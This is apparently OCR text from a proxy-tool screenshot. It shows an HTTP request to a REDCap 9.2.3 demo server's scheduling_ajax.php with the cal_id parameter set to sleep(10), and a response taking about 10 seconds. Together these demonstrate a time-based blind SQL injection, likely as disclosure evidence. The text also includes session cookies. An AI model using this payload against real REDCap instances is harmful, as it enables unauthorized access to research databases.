 Request
Raw Params Headers Hex
GET
/redcap_v9.2.3/Calendar/scheduling_ajax.php?pid= &actio
n=del_single&record=1&arm=1&cal_id=sleep(10) HTTP/1.1
Host: redcapdemo.vanderbilt.edu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://redcapdemo.vanderbilt.edu/redcap_v9.2.3/Calendar/sch
eduling.php?pid= &record=1&arm=1
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
BIGipServer~research~redcapdemo_443=!428R+P4Orv68OOcpzP2H9DR
Uwef1VpjZNs79QSHXjjs+kjIn41hv4EeVyRRSbcBUwg8Qrgrbsta­E5qo=;
PHPSESSID=nj4ieftle8b7uipno0ej210kg2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 13 Aug 2019 16:13:42 GMT
Server: Apache
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
REDCap-Random-Text:
cbvM797j9foje3yBsJd2WhNtPmuZcZxwgJCwqys2Fp
xb79icrWMLpKVNQMMA
Vary: Accept-Encoding
Content-Length: 5433
Connection: close
Content-Type: text/html; charset=UTF-8
<div class='blue'
style='max-width:750px;padding:10px;'><h4
? < + > Type a search term 0 matches
Respone Sleep 10s 5,952 bytes | 10,673 millis